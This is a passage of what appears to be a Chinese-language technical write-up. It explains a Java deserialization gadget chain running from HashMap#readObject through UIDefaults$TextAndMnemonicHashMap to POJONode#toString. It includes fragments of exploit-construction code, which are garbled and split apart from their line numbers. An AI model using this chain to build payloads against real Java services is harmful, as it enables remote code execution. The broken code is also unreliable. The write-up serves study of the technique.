
HashMap#readObject->putVal(hash(key), key, value, false, false);
这里的key我们放的是javax.swing.UIDefaults$TextAndMnemonicHashMap
我们再来看这个内部类
它继承了HashMap
而HashMap的父类又是AbstractMap
所以调用javax.swing.UIDefaults$TextAndMnemonicHashMap#equals会调用AbstractMap的equals
然后
1
2
3
if (value == null ) {if (!(m.get (key)==null && m.containsKey(key)))return false ;
所以我们的exp要控制value == null

然后就会邹get(key)方法,而TextAndMnemonicHashMap作为javax.swing.UIDefaults的内部类,这个类是有get方法的
这个get方法可以调用任意对象的toString,所以最终其实是UIDefaults#get->POJONode#toString
我们再来看exp对hashmap的处理
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public static HashMap makeHashMapByTextAndMnemonicHashMap (Object toStringClass) throws Exception{Map tHashMap1 = (Map) getObjectByUnsafe(Class.forName("javax.swing.UIDefaults$TextAndMnemonicHashMap" ));Map tHashMap2 = (Map) getObjectByUnsafe(Class.forName("javax.swing.UIDefaults$TextAndMnemonicHashMap" ));"123" );"12" );"loadFactor" , 1 );"loadFactor" , 1 );HashMap hashMap = new HashMap ();"1" );"1" );null );null );return hashMap;public static Object getObjectByUnsafe (Class clazz) throws Exception{Field theUnsafe = Unsafe.class.getDeclaredField("theUnsafe" );true );Unsafe unsafe = (Unsafe) theUnsafe.get(null );return unsafe.allocateInstance(clazz);
首先获取这个内部类
然后把POJONode放到key中,因为最后调用的是TextAndMnemonicHashMap#get(key)
然后loadFactor这个值必须大于0才能过if判断
最后再把这个map放到一个hashmap,因为putval那里其实是嵌套了
为什么需要放两个呢?
这里有个newNode,第一遍会走newNode,第二遍才会走下面的equals
